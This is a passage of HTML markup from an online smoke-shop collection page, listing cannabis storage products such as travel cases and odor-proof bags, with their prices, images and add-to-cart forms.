<path d="M14.4694 11.8021L14.7454 11.5034L16 12.6451L12.4797 16.1277L8.95931 19.6102C8.43762 20.1299 7.56238 20.1299 7.04069 19.6102L0 12.6451L1.25465 11.5034L1.53058 11.8021C2.32821 12.6697 3.83293 14.3066 5.05309 15.6325C3.65616 12.8784 1.60388 8.84751 1.5737 8.79022L1.39693 8.44238L2.97063 7.76306L6.06198 14.2821L4.02264 4.0309L5.72137 3.74034L5.79035 4.11683C6.22581 6.5231 6.77769 9.55957 7.22609 11.9986C7.1959 8.23367 7.14417 3.01192 7.11399 0.380582V0H8.8817V0.380582L8.87759 0.798419C8.85067 3.53547 8.80257 8.42375 8.77391 11.9986C9.22231 9.55957 9.77419 6.5231 10.2097 4.11683L10.2786 3.74034L11.9774 4.0309L9.93802 14.2821L13.0294 7.76306L14.6031 8.44238L14.4263 8.79022C14.3961 8.8516 12.3439 12.8784 10.9469 15.6325C12.1671 14.3066 13.6718 12.6697 14.4694 11.8021Z" fill="#E1251C"/>
</svg>
        <span class="club__price"> $24.35</span>
    </div>

    <div class="elite__non_container"> 
        
<svg width="8" height="11" viewBox="0 0 8 11" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M7 3.5H6.5V2.5C6.5 1.12 5.38 0 4 0C2.62 0 1.5 1.12 1.5 2.5V3.5H1C0.45 3.5 0 3.95 0 4.5V9.5C0 10.05 0.45 10.5 1 10.5H7C7.55 10.5 8 10.05 8 9.5V4.5C8 3.95 7.55 3.5 7 3.5ZM2.5 2.5C2.5 1.67 3.17 1 4 1C4.83 1 5.5 1.67 5.5 2.5V3.5H2.5V2.5ZM7 9.5H1V4.5H7V9.5ZM4 8C4.55 8 5 7.55 5 7C5 6.45 4.55 6 4 6C3.45 6 3 6.45 3 7C3 7.55 3.45 8 4 8Z" fill="#031546"/>
</svg> 
        <span class="elite__non_label">Free delivery with <span class="elite__gold">Elite</span></span> 
        
        
    </div>
</div>





 
                </div> 
                
    
</div>

        
      </div>
      <div class="product-card__yotpo" rr>
        <div class="yotpo-widget-instance" 
          data-yotpo-instance-id="662835" 
          data-yotpo-product-id="7627153965237" 
          data-yotpo-cart-product-id="7627153965237" 
          data-yotpo-section-id="collection">
        </div>
      </div>
    </div></div><div data-product-id="7688373010613" class="card new-product-cards product-card product-card--standard flex flex-col leading-none relative"  data-pid="7688373010613">
    <script id="new_event_7688373010613" type="application/json">
				{
				"item_id": "7688373010613",
				"item_name": "Stündenglass Travel Case",
				"price":149.95, 
				"item_brand": "Stündenglass",
				"item_category": "Storage",
				"item_variant": "Stündenglass Travel Case",
				"quantity": 1  
				}
    </script><div class="product-card__media relative h-auto"><div class="badges z-2 absolute grid gap-3 pointer-events-none"></div>
<a class="block relative media media--adapt" href="/products/stundenglass-travel-case" aria-label="Stündenglass Travel Case" tabindex="-1"><template><div class="media media--height w-full h-full overflow-hidden"><img src="//www.smokecartel.com/cdn/shop/files/p-SG_web_travel_case_closed_17579c19-5234-4fb3-9774-88a895af353b.jpg?v=1710773357&amp;width=2696" alt="Black cannabis accessories case with a branded logo and shoulder strap." srcset="//www.smokecartel.com/cdn/shop/files/p-SG_web_travel_case_closed_17579c19-5234-4fb3-9774-88a895af353b.jpg?v=1710773357&amp;width=180 180w, //www.smokecartel.com/cdn/shop/files/p-SG_web_travel_case_closed_17579c19-5234-4fb3-9774-88a895af353b.jpg?v=1710773357&amp;width=360 360w, //www.smokecartel.com/cdn/shop/files/p-SG_web_travel_case_closed_17579c19-5234-4fb3-9774-88a895af353b.jpg?v=1710773357&amp;width=540 540w, //www.smokecartel.com/cdn/shop/files/p-SG_web_travel_case_closed_17579c19-5234-4fb3-9774-88a895af353b.jpg?v=1710773357&amp;width=720 720w, //www.smokecartel.com/cdn/shop/files/p-SG_web_travel_case_closed_17579c19-5234-4fb3-9774-88a895af353b.jpg?v=1710773357&amp;width=900 900w, //www.smokecartel.com/cdn/shop/files/p-SG_web_travel_case_closed_17579c19-5234-4fb3-9774-88a895af353b.jpg?v=1710773357&amp;width=1080 1080w" width="2696" height="4044" loading="lazy" is="lazy-image"></div><div class="media media--height w-full h-full overflow-hidden"><img src="//www.smokecartel.com/cdn/shop/files/p-SG_web_travel_case_opened_5061d882-0f96-4f27-9f9f-20cf1d8a7c95.jpg?v=1710773360&amp;width=2696" alt="Black cannabis accessory case open, displaying a bag of cannabis and a vaporizer." srcset="//www.smokecartel.com/cdn/shop/files/p-SG_web_travel_case_opened_5061d882-0f96-4f27-9f9f-20cf1d8a7c95.jpg?v=1710773360&amp;width=180 180w, //www.smokecartel.com/cdn/shop/files/p-SG_web_travel_case_opened_5061d882-0f96-4f27-9f9f-20cf1d8a7c95.jpg?v=1710773360&amp;width=360 360w, //www.smokecartel.com/cdn/shop/files/p-SG_web_travel_case_opened_5061d882-0f96-4f27-9f9f-20cf1d8a7c95.jpg?v=1710773360&amp;width=540 540w, //www.smokecartel.com/cdn/shop/files/p-SG_web_travel_case_opened_5061d882-0f96-4f27-9f9f-20cf1d8a7c95.jpg?v=1710773360&amp;width=720 720w, //www.smokecartel.com/cdn/shop/files/p-SG_web_travel_case_opened_5061d882-0f96-4f27-9f9f-20cf1d8a7c95.jpg?v=1710773360&amp;width=900 900w, //www.smokecartel.com/cdn/shop/files/p-SG_web_travel_case_opened_5061d882-0f96-4f27-9f9f-20cf1d8a7c95.jpg?v=1710773360&amp;width=1080 1080w" width="2696" height="4044" loading="lazy" is="lazy-image"></div><div class="media media--height w-full h-full overflow-hidden"><img src="//www.smokecartel.com/cdn/shop/files/p-SG_web_travel_case_empty_d97aed22-2e76-4757-b843-adfff43c96ce.jpg?v=1710773360&amp;width=2696" alt="Black cannabis accessories case open, revealing molded foam inserts for a vape pen, grinder, and other tools." srcset="//www.smokecartel.com/cdn/shop/files/p-SG_web_travel_case_empty_d97aed22-2e76-4757-b843-adfff43c96ce.jpg?v=1710773360&amp;width=180 180w, //www.smokecartel.com/cdn/shop/files/p-SG_web_travel_case_empty_d97aed22-2e76-4757-b843-adfff43c96ce.jpg?v=1710773360&amp;width=360 360w, //www.smokecartel.com/cdn/shop/files/p-SG_web_travel_case_empty_d97aed22-2e76-4757-b843-adfff43c96ce.jpg?v=1710773360&amp;width=540 540w, //www.smokecartel.com/cdn/shop/files/p-SG_web_travel_case_empty_d97aed22-2e76-4757-b843-adfff43c96ce.jpg?v=1710773360&amp;width=720 720w, //www.smokecartel.com/cdn/shop/files/p-SG_web_travel_case_empty_d97aed22-2e76-4757-b843-adfff43c96ce.jpg?v=1710773360&amp;width=900 900w, //www.smokecartel.com/cdn/shop/files/p-SG_web_travel_case_empty_d97aed22-2e76-4757-b843-adfff43c96ce.jpg?v=1710773360&amp;width=1080 1080w" width="2696" height="4044" loading="lazy" is="lazy-image"></div></template>
              <secondary-media class="product-card__carousel block absolute top-0 left-0 w-full h-full hidden md:block" selected-index="0"></secondary-media><img src="//www.smokecartel.com/cdn/shop/files/p-SG_web_travel_case_closed_17579c19-5234-4fb3-9774-88a895af353b.jpg?v=1710773357&amp;width=2696" alt="Black cannabis accessories case with a branded logo and shoulder strap." srcset="//www.smokecartel.com/cdn/shop/files/p-SG_web_travel_case_closed_17579c19-5234-4fb3-9774-88a895af353b.jpg?v=1710773357&amp;width=180 180w, //www.smokecartel.com/cdn/shop/files/p-SG_web_travel_case_closed_17579c19-5234-4fb3-9774-88a895af353b.jpg?v=1710773357&amp;width=360 360w, //www.smokecartel.com/cdn/shop/files/p-SG_web_travel_case_closed_17579c19-5234-4fb3-9774-88a895af353b.jpg?v=1710773357&amp;width=540 540w, //www.smokecartel.com/cdn/shop/files/p-SG_web_travel_case_closed_17579c19-5234-4fb3-9774-88a895af353b.jpg?v=1710773357&amp;width=720 720w, //www.smokecartel.com/cdn/shop/files/p-SG_web_travel_case_closed_17579c19-5234-4fb3-9774-88a895af353b.jpg?v=1710773357&amp;width=900 900w, //www.smokecartel.com/cdn/shop/files/p-SG_web_travel_case_closed_17579c19-5234-4fb3-9774-88a895af353b.jpg?v=1710773357&amp;width=1080 1080w" width="2696" height="4044" loading="lazy" is="lazy-image"></a><div class="quick-add flex justify-end md:justify-center absolute w-full z-1 pointer-events-none"><form method="post" action="/cart/add" id="QuickAddProductForm-template--26548697759925__main-collection-7688373010613" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data" is="product-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" value="/products/stundenglass-travel-case" name="product-url"/>
                  <input type="hidden" name="id" value="43739201110197" /><button type="submit" class="button button--primary pointer-events-auto md:opacity-0" is="hover-button" data-variant-id="43739201110197" aria-label="Add to cart">
                    <span class="btn-fill" data-fill></span>
                    <span class="btn-text"><svg class="icon icon-cart icon-sm md:hidden" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
          <path stroke-linecap="round" stroke-miterlimit="10" d="M7.70023 9.14V6.36C7.70023 3.81 9.76023 1.75 12.3002 1.75C14.8402 1.75 16.9102 3.81 16.9102 6.36V9.14M21.8502 19.59L21.1902 9.15C21.1102 7.89 20.0502 6.91 18.7702 6.91H5.83023C4.55023 6.91 3.49023 7.89 3.41023 9.15L2.75023 19.59C2.66023 20.96 3.77023 22.13 5.17023 22.13H19.4402C20.8402 22.13 21.9402 20.97 21.8602 19.59H21.8502Z"></path>
        </svg><span class="hidden md:block" data-sold-out="Sold Out">Add to cart</span>
                    </span>
                  </button><input type="hidden" name="product-id" value="7688373010613" /><input type="hidden" name="section-id" value="template--26548697759925__main-collection" /></form></div></div><div class="product-card__content grow flex flex-col justify-start text-left w-full"><div class="product-card__top w-full">
          <span class="sr-only">Vendor:</span><a class="caption uppercase leading-none tracking-widest" href="/collections/vendors?q=St%C3%BCndenglass" title="Stündenglass">Stündenglass</a></div><div class="product-card__details flex flex-col lg:flex-row items-baseline gap-2 w-full">
        <p class="grow">
          <a class="product-card__title text-base-xl font-medium leading-tight hidden mobile-only" href="/products/stundenglass-travel-case">Stündenglass Travel Case</a>
          <a class="product-card__title text-base-xl font-medium leading-tight hidden desktop-only" href="/products/stundenglass-travel-case">Stündenglass Travel Case</a>
        </p> 
        
      </div><div class="product-card__prices">
        
<div class="us-product-pricing-refresh">
    
        
        















<div class="us-refresh-pricing-base__price__main">
    <div class="base__price_container">
        <span class="base__price">$149.95 USD</span>
        <span class="base__price_label">Non-member price</span>
    </div>

    <div class="club__price_container">
        <svg width="16" height="20" viewBox="0 0 16 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M14.4694 11.8021L14.7454 11.5034L16 12.6451L12.4797 16.1277L8.95931 19.6102C8.43762 20.1299 7.56238 20.1299 7.04069 19.6102L0 12.6451L1.25465 11.5034L1.53058 11.8021C2.32821 12.6697 3.83293 14.3066 5.05309 15.6325C3.65616 12.8784 1.60388 8.84751 1.5737 8.79022L1.39693 8.44238L2.97063 7.76306L6.06198 14.2821L4.02264 4.0309L5.72137 3.74034L5.79035 4.11683C6.22581 6.5231 6.77769 9.55957 7.22609 11.9986C7.1959 8.23367 7.14417 3.01192 7.11399 0.380582V0H8.8817V0.380582L8.87759 0.798419C8.85067 3.53547 8.80257 8.42375 8.77391 11.9986C9.22231 9.55957 9.77419 6.5231 10.2097 4.11683L10.2786 3.74034L11.9774 4.0309L9.93802 14.2821L13.0294 7.76306L14.6031 8.44238L14.4263 8.79022C14.3961 8.8516 12.3439 12.8784 10.9469 15.6325C12.1671 14.3066 13.6718 12.6697 14.4694 11.8021Z" fill="#E1251C"/>
</svg>
        <span class="club__price"> $124.97</span>
    </div>

    <div class="elite__non_container"> 
        
<svg width="8" height="11" viewBox="0 0 8 11" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M7 3.5H6.5V2.5C6.5 1.12 5.38 0 4 0C2.62 0 1.5 1.12 1.5 2.5V3.5H1C0.45 3.5 0 3.95 0 4.5V9.5C0 10.05 0.45 10.5 1 10.5H7C7.55 10.5 8 10.05 8 9.5V4.5C8 3.95 7.55 3.5 7 3.5ZM2.5 2.5C2.5 1.67 3.17 1 4 1C4.83 1 5.5 1.67 5.5 2.5V3.5H2.5V2.5ZM7 9.5H1V4.5H7V9.5ZM4 8C4.55 8 5 7.55 5 7C5 6.45 4.55 6 4 6C3.45 6 3 6.45 3 7C3 7.55 3.45 8 4 8Z" fill="#031546"/>
</svg> 
        <span class="elite__non_label">Free delivery with <span class="elite__gold">Elite</span></span> 
        
        
    </div>
</div>






    
</div>

        
      </div>
      <div class="product-card__yotpo" rr>
        <div class="yotpo-widget-instance" 
          data-yotpo-instance-id="662835" 
          data-yotpo-product-id="7688373010613" 
          data-yotpo-cart-product-id="7688373010613" 
          data-yotpo-section-id="collection">
        </div>
      </div>
    </div></div><div data-product-id="7745696628917" class="card new-product-cards product-card product-card--standard flex flex-col leading-none relative"  data-pid="7745696628917">
    <script id="new_event_7745696628917" type="application/json">
				{
				"item_id": "7745696628917",
				"item_name": "The Clinger - Stage Two Joint Case",
				"price":14.49, 
				"item_brand": "The Clinger",
				"item_category": "Storage",
				"item_variant": "Black",
				"quantity": 1  
				}
    </script><div class="product-card__media relative h-auto"><div class="badges z-2 absolute grid gap-3 pointer-events-none"></div>
<a class="block relative media media--adapt" href="/products/the-clinger-stage-2-holds-two" aria-label="The Clinger - Stage Two Joint Case" tabindex="-1"><template><div class="media media--height w-full h-full overflow-hidden"><img src="//www.smokecartel.com/cdn/shop/files/p-OrangeAmazonDouble2.jpg?v=1713284785&amp;width=2696" alt="Yellow cannabis one-hitter pipe with a lighter and grinder inside, featuring a colorful flower design." srcset="//www.smokecartel.com/cdn/shop/files/p-OrangeAmazonDouble2.jpg?v=1713284785&amp;width=180 180w, //www.smokecartel.com/cdn/shop/files/p-OrangeAmazonDouble2.jpg?v=1713284785&amp;width=360 360w, //www.smokecartel.com/cdn/shop/files/p-OrangeAmazonDouble2.jpg?v=1713284785&amp;width=540 540w, //www.smokecartel.com/cdn/shop/files/p-OrangeAmazonDouble2.jpg?v=1713284785&amp;width=720 720w, //www.smokecartel.com/cdn/shop/files/p-OrangeAmazonDouble2.jpg?v=1713284785&amp;width=900 900w, //www.smokecartel.com/cdn/shop/files/p-OrangeAmazonDouble2.jpg?v=1713284785&amp;width=1080 1080w" width="2696" height="4044" loading="lazy" is="lazy-image"></div><div class="media media--height w-full h-full overflow-hidden"><img src="//www.smokecartel.com/cdn/shop/files/IMG_1468_9ea5c587-27db-433d-b350-1f2319041c23.jpg?v=1713284785&amp;width=2696" alt="A collection of colorful cannabis accessories, including tubes, a lighter, and a grinder, stacked against a dark background." srcset="//www.smokecartel.com/cdn/shop/files/IMG_1468_9ea5c587-27db-433d-b350-1f2319041c23.jpg?v=1713284785&amp;width=180 180w, //www.smokecartel.com/cdn/shop/files/IMG_1468_9ea5c587-27db-433d-b350-1f2319041c23.jpg?v=1713284785&amp;width=360 360w, //www.smokecartel.com/cdn/shop/files/IMG_1468_9ea5c587-27db-433d-b350-1f2319041c23.jpg?v=1713284785&amp;width=540 540w, //www.smokecartel.com/cdn/shop/files/IMG_1468_9ea5c587-27db-433d-b350-1f2319041c23.jpg?v=1713284785&amp;width=720 720w, //www.smokecartel.com/cdn/shop/files/IMG_1468_9ea5c587-27db-433d-b350-1f2319041c23.jpg?v=1713284785&amp;width=900 900w, //www.smokecartel.com/cdn/shop/files/IMG_1468_9ea5c587-27db-433d-b350-1f2319041c23.jpg?v=1713284785&amp;width=1080 1080w" width="2696" height="4044" loading="lazy" is="lazy-image"></div><div class="media media--height w-full h-full overflow-hidden"><img src="//www.smokecartel.com/cdn/shop/files/IMG_7279_1df49104-b7e6-46c0-9197-1eb152133939.jpg?v=1713284785&amp;width=2696" alt="Hand holding a glass pipe and lighter against a black background." srcset="//www.smokecartel.com/cdn/shop/files/IMG_7279_1df49104-b7e6-46c0-9197-1eb152133939.jpg?v=1713284785&amp;width=180 180w, //www.smokecartel.com/cdn/shop/files/IMG_7279_1df49104-b7e6-46c0-9197-1eb152133939.jpg?v=1713284785&amp;width=360 360w, //www.smokecartel.com/cdn/shop/files/IMG_7279_1df49104-b7e6-46c0-9197-1eb152133939.jpg?v=1713284785&amp;width=540 540w, //www.smokecartel.com/cdn/shop/files/IMG_7279_1df49104-b7e6-46c0-9197-1eb152133939.jpg?v=1713284785&amp;width=720 720w, //www.smokecartel.com/cdn/shop/files/IMG_7279_1df49104-b7e6-46c0-9197-1eb152133939.jpg?v=1713284785&amp;width=900 900w, //www.smokecartel.com/cdn/shop/files/IMG_7279_1df49104-b7e6-46c0-9197-1eb152133939.jpg?v=1713284785&amp;width=1080 1080w" width="2696" height="4044" loading="lazy" is="lazy-image"></div><div class="media media--height w-full h-full overflow-hidden"><img src="//www.smokecartel.com/cdn/shop/files/IMG_1452_361ebd7c-2664-489f-8141-3439a6906052.jpg?v=1713284785&amp;width=2696" alt="Colorful silicone sleeves protecting cannabis vapes and lighters on a wooden surface, with a blurred cannabis display in the background." srcset="//www.smokecartel.com/cdn/shop/files/IMG_1452_361ebd7c-2664-489f-8141-3439a6906052.jpg?v=1713284785&amp;width=180 180w, //www.smokecartel.com/cdn/shop/files/IMG_1452_361ebd7c-2664-489f-8141-3439a6906052.jpg?v=1713284785&amp;width=360 360w, //www.smokecartel.com/cdn/shop/files/IMG_1452_361ebd7c-2664-489f-8141-3439a6906052.jpg?v=1713284785&amp;width=540 540w, //www.smokecartel.com/cdn/shop/files/IMG_1452_361ebd7c-2664-489f-8141-3439a6906052.jpg?v=1713284785&amp;width=720 720w, //www.smokecartel.com/cdn/shop/files/IMG_1452_361ebd7c-2664-489f-8141-3439a6906052.jpg?v=1713284785&amp;width=900 900w, //www.smokecartel.com/cdn/shop/files/IMG_1452_361ebd7c-2664-489f-8141-3439a6906052.jpg?v=1713284785&amp;width=1080 1080w" width="2696" height="4044" loading="lazy" is="lazy-image"></div></template>
              <secondary-media class="product-card__carousel block absolute top-0 left-0 w-full h-full hidden md:block" selected-index="0"></secondary-media><img src="//www.smokecartel.com/cdn/shop/files/p-OrangeAmazonDouble2.jpg?v=1713284785&amp;width=2696" alt="Yellow cannabis one-hitter pipe with a lighter and grinder inside, featuring a colorful flower design." srcset="//www.smokecartel.com/cdn/shop/files/p-OrangeAmazonDouble2.jpg?v=1713284785&amp;width=180 180w, //www.smokecartel.com/cdn/shop/files/p-OrangeAmazonDouble2.jpg?v=1713284785&amp;width=360 360w, //www.smokecartel.com/cdn/shop/files/p-OrangeAmazonDouble2.jpg?v=1713284785&amp;width=540 540w, //www.smokecartel.com/cdn/shop/files/p-OrangeAmazonDouble2.jpg?v=1713284785&amp;width=720 720w, //www.smokecartel.com/cdn/shop/files/p-OrangeAmazonDouble2.jpg?v=1713284785&amp;width=900 900w, //www.smokecartel.com/cdn/shop/files/p-OrangeAmazonDouble2.jpg?v=1713284785&amp;width=1080 1080w" width="2696" height="4044" loading="lazy" is="lazy-image"></a><div class="quick-add flex justify-end md:justify-center absolute w-full z-1 pointer-events-none"><a href="/products/the-clinger-stage-2-holds-two" class="button button--primary pointer-events-auto md:opacity-0" is="hover-link" aria-label="View product">
                    <span class="btn-fill" data-fill></span>
                    <span class="btn-text"><svg class="icon icon-cart icon-sm md:hidden" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
          <path stroke-linecap="round" stroke-miterlimit="10" d="M7.70023 9.14V6.36C7.70023 3.81 9.76023 1.75 12.3002 1.75C14.8402 1.75 16.9102 3.81 16.9102 6.36V9.14M21.8502 19.59L21.1902 9.15C21.1102 7.89 20.0502 6.91 18.7702 6.91H5.83023C4.55023 6.91 3.49023 7.89 3.41023 9.15L2.75023 19.59C2.66023 20.96 3.77023 22.13 5.17023 22.13H19.4402C20.8402 22.13 21.9402 20.97 21.8602 19.59H21.8502Z"></path>
        </svg><span class="hidden md:block">View product</span>
                    </span>
                  </a></div></div><div class="product-card__content grow flex flex-col justify-start text-left w-full"><div class="product-card__top w-full">
          <span class="sr-only">Vendor:</span><a class="caption uppercase leading-none tracking-widest" href="/collections/vendors?q=The%20Clinger" title="The Clinger">The Clinger</a></div><div class="product-card__details flex flex-col lg:flex-row items-baseline gap-2 w-full">
        <p class="grow">
          <a class="product-card__title text-base-xl font-medium leading-tight hidden mobile-only" href="/products/the-clinger-stage-2-holds-two">The Clinger - Stage Two Joint Case</a>
          <a class="product-card__title text-base-xl font-medium leading-tight hidden desktop-only" href="/products/the-clinger-stage-2-holds-two">The Clinger - Stage Two Joint Case</a>
        </p> 
        
      </div><div class="product-card__prices">
        
<div class="us-product-pricing-refresh">
    
        
        
         <div class="us-pricing-refresh-single"
                    
                    data-variant="43916254380213"> 
                    















<div class="us-refresh-pricing-base__price__main">
    <div class="base__price_container">
        <span class="base__price">$14.49 USD</span>
        <span class="base__price_label">Non-member price</span>
    </div>

    <div class="club__price_container">
        <svg width="16" height="20" viewBox="0 0 16 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M14.4694 11.8021L14.7454 11.5034L16 12.6451L12.4797 16.1277L8.95931 19.6102C8.43762 20.1299 7.56238 20.1299 7.04069 19.6102L0 12.6451L1.25465 11.5034L1.53058 11.8021C2.32821 12.6697 3.83293 14.3066 5.05309 15.6325C3.65616 12.8784 1.60388 8.84751 1.5737 8.79022L1.39693 8.44238L2.97063 7.76306L6.06198 14.2821L4.02264 4.0309L5.72137 3.74034L5.79035 4.11683C6.22581 6.5231 6.77769 9.55957 7.22609 11.9986C7.1959 8.23367 7.14417 3.01192 7.11399 0.380582V0H8.8817V0.380582L8.87759 0.798419C8.85067 3.53547 8.80257 8.42375 8.77391 11.9986C9.22231 9.55957 9.77419 6.5231 10.2097 4.11683L10.2786 3.74034L11.9774 4.0309L9.93802 14.2821L13.0294 7.76306L14.6031 8.44238L14.4263 8.79022C14.3961 8.8516 12.3439 12.8784 10.9469 15.6325C12.1671 14.3066 13.6718 12.6697 14.4694 11.8021Z" fill="#E1251C"/>
</svg>
        <span class="club__price"> $8.79</span>
    </div>

    <div class="elite__non_container"> 
        
<svg width="8" height="11" viewBox="0 0 8 11" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M7 3.5H6.5V2.5C6.5 1.12 5.38 0 4 0C2.62 0 1.5 1.12 1.5 2.5V3.5H1C0.45 3.5 0 3.95 0 4.5V9.5C0 10.05 0.45 10.5 1 10.5H7C7.55 10.5 8 10.05 8 9.5V4.5C8 3.95 7.55 3.5 7 3.5ZM2.5 2.5C2.5 1.67 3.17 1 4 1C4.83 1 5.5 1.67 5.5 2.5V3.5H2.5V2.5ZM7 9.5H1V4.5H7V9.5ZM4 8C4.55 8 5 7.55 5 7C5 6.45 4.55 6 4 6C3.45 6 3 6.45 3 7C3 7.55 3.45 8 4 8Z" fill="#031546"/>
</svg> 
        <span class="elite__non_label">Free delivery with <span class="elite__gold">Elite</span></span> 
        
        
    </div>
</div>





 
                </div> 
                
    
</div>

        
      </div>
      <div class="product-card__yotpo" rr>
        <div class="yotpo-widget-instance" 
          data-yotpo-instance-id="662835" 
          data-yotpo-product-id="7745696628917" 
          data-yotpo-cart-product-id="7745696628917" 
          data-yotpo-section-id="collection">
        </div>
      </div>
    </div></div><div data-product-id="7703990665397" class="card new-product-cards product-card product-card--standard flex flex-col leading-none relative"  data-pid="7703990665397">
    <script id="new_event_7703990665397" type="application/json">
				{
				"item_id": "7703990665397",
				"item_name": "Art of Smoke Travel Odor Proof Case",
				"price":20.00, 
				"item_brand": "Art of Smoke",
				"item_category": "Storage",
				"item_variant": "Art of Smoke Travel Odor Proof Case",
				"quantity": 1  
				}
    </script><div class="product-card__media relative h-auto"><div class="badges z-2 absolute grid gap-3 pointer-events-none"></div>
<a class="block relative media media--adapt" href="/products/travel-odor-proof-case" aria-label="Art of Smoke Travel Odor Proof Case" tabindex="-1"><template><div class="media media--height w-full h-full overflow-hidden"><img src="//www.smokecartel.com/cdn/shop/files/image_1f9966ac-7845-47fe-ada8-a508940e4c65.jpg?v=1711592500&amp;width=2696" alt="Blue cannabis accessories case with branded logo resting on a weathered wooden surface amidst foliage." srcset="//www.smokecartel.com/cdn/shop/files/image_1f9966ac-7845-47fe-ada8-a508940e4c65.jpg?v=1711592500&amp;width=180 180w, //www.smokecartel.com/cdn/shop/files/image_1f9966ac-7845-47fe-ada8-a508940e4c65.jpg?v=1711592500&amp;width=360 360w, //www.smokecartel.com/cdn/shop/files/image_1f9966ac-7845-47fe-ada8-a508940e4c65.jpg?v=1711592500&amp;width=540 540w, //www.smokecartel.com/cdn/shop/files/image_1f9966ac-7845-47fe-ada8-a508940e4c65.jpg?v=1711592500&amp;width=720 720w, //www.smokecartel.com/cdn/shop/files/image_1f9966ac-7845-47fe-ada8-a508940e4c65.jpg?v=1711592500&amp;width=900 900w, //www.smokecartel.com/cdn/shop/files/image_1f9966ac-7845-47fe-ada8-a508940e4c65.jpg?v=1711592500&amp;width=1080 1080w" width="2696" height="4044" loading="lazy" is="lazy-image"></div><div class="media media--height w-full h-full overflow-hidden"><img src="//www.smokecartel.com/cdn/shop/files/image_7f162577-210f-4782-a216-0d6319235d02.jpg?v=1711592500&amp;width=2696" alt="Open grey cannabis smell-proof bag with green accents and organization pockets, displayed in a dispensary setting." srcset="//www.smokecartel.com/cdn/shop/files/image_7f162577-210f-4782-a216-0d6319235d02.jpg?v=1711592500&amp;width=180 180w, //www.smokecartel.com/cdn/shop/files/image_7f162577-210f-4782-a216-0d6319235d02.jpg?v=1711592500&amp;width=360 360w, //www.smokecartel.com/cdn/shop/files/image_7f162577-210f-4782-a216-0d6319235d02.jpg?v=1711592500&amp;width=540 540w, //www.smokecartel.com/cdn/shop/files/image_7f162577-210f-4782-a216-0d6319235d02.jpg?v=1711592500&amp;width=720 720w, //www.smokecartel.com/cdn/shop/files/image_7f162577-210f-4782-a216-0d6319235d02.jpg?v=1711592500&amp;width=900 900w, //www.smokecartel.com/cdn/shop/files/image_7f162577-210f-4782-a216-0d6319235d02.jpg?v=1711592500&amp;width=1080 1080w" width="2696" height="4044" loading="lazy" is="lazy-image"></div><div class="media media--height w-full h-full overflow-hidden"><img src="//www.smokecartel.com/cdn/shop/files/image_61a2f528-08db-448d-8cd2-8fc18b061e5e.jpg?v=1711592500&amp;width=2696" alt="A hand holds open a smell-proof cannabis accessories case revealing bright green buds inside. &lt;start_of_image&gt;" srcset="//www.smokecartel.com/cdn/shop/files/image_61a2f528-08db-448d-8cd2-8fc18b061e5e.jpg?v=1711592500&amp;width=180 180w, //www.smokecartel.com/cdn/shop/files/image_61a2f528-08db-448d-8cd2-8fc18b061e5e.jpg?v=1711592500&amp;width=360 360w, //www.smokecartel.com/cdn/shop/files/image_61a2f528-08db-448d-8cd2-8fc18b061e5e.jpg?v=1711592500&amp;width=540 540w, //www.smokecartel.com/cdn/shop/files/image_61a2f528-08db-448d-8cd2-8fc18b061e5e.jpg?v=1711592500&amp;width=720 720w, //www.smokecartel.com/cdn/shop/files/image_61a2f528-08db-448d-8cd2-8fc18b061e5e.jpg?v=1711592500&amp;width=900 900w, //www.smokecartel.com/cdn/shop/files/image_61a2f528-08db-448d-8cd2-8fc18b061e5e.jpg?v=1711592500&amp;width=1080 1080w" width="2696" height="4044" loading="lazy" is="lazy-image"></div><div class="media media--height w-full h-full overflow-hidden"><img src="//www.smokecartel.com/cdn/shop/files/image_7640c9a3-f38e-480e-abc7-9e0c3569931d.jpg?v=1711592500&amp;width=2696" alt="Hand holding a colorful, painted rolling tray depicting a forest scene, above a dark blue stash bag with a green cannabis leaf visible inside." srcset="//www.smokecartel.com/cdn/shop/files/image_7640c9a3-f38e-480e-abc7-9e0c3569931d.jpg?v=1711592500&amp;width=180 180w, //www.smokecartel.com/cdn/shop/files/image_7640c9a3-f38e-480e-abc7-9e0c3569931d.jpg?v=1711592500&amp;width=360 360w, //www.smokecartel.com/cdn/shop/files/image_7640c9a3-f38e-480e-abc7-9e0c3569931d.jpg?v=1711592500&amp;width=540 540w, //www.smokecartel.com/cdn/shop/files/image_7640c9a3-f38e-480e-abc7-9e0c3569931d.jpg?v=1711592500&amp;width=720 720w, //www.smokecartel.com/cdn/shop/files/image_7640c9a3-f38e-480e-abc7-9e0c3569931d.jpg?v=1711592500&amp;width=900 900w, //www.smokecartel.com/cdn/shop/files/image_7640c9a3-f38e-480e-abc7-9e0c3569931d.jpg?v=1711592500&amp;width=1080 1080w" width="2696" height="4044" loading="lazy" is="lazy-image"></div></template>
              <secondary-media class="product-card__carousel block absolute top-0 left-0 w-full h-full hidden md:block" selected-index="0"></secondary-media><img src="//www.smokecartel.com/cdn/shop/files/image_1f9966ac-7845-47fe-ada8-a508940e4c65.jpg?v=1711592500&amp;width=2696" alt="Blue cannabis accessories case with branded logo resting on a weathered wooden surface amidst foliage." srcset="//www.smokecartel.com/cdn/shop/files/image_1f9966ac-7845-47fe-ada8-a508940e4c65.jpg?v=1711592500&amp;width=180 180w, //www.smokecartel.com/cdn/shop/files/image_1f9966ac-7845-47fe-ada8-a508940e4c65.jpg?v=1711592500&amp;width=360 360w, //www.smokecartel.com/cdn/shop/files/image_1f9966ac-7845-47fe-ada8-a508940e4c65.jpg?v=1711592500&amp;width=540 540w, //www.smokecartel.com/cdn/shop/files/image_1f9966ac-7845-47fe-ada8-a508940e4c65.jpg?v=1711592500&amp;width=720 720w, //www.smokecartel.com/cdn/shop/files/image_1f9966ac-7845-47fe-ada8-a508940e4c65.jpg?v=1711592500&amp;width=900 900w, //www.smokecartel.com/cdn/shop/files/image_1f9966ac-7845-47fe-ada8-a508940e4c65.jpg?v=1711592500&amp;width=1080 1080w" width="2696" height="4044" loading="lazy" is="lazy-image"></a><div class="quick-add flex justify-end md:justify-center absolute w-full z-1 